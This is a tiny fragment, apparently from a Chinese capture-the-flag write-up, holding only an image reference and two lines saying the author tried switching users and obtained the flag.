
尝试切换用户:
切换拿到flag!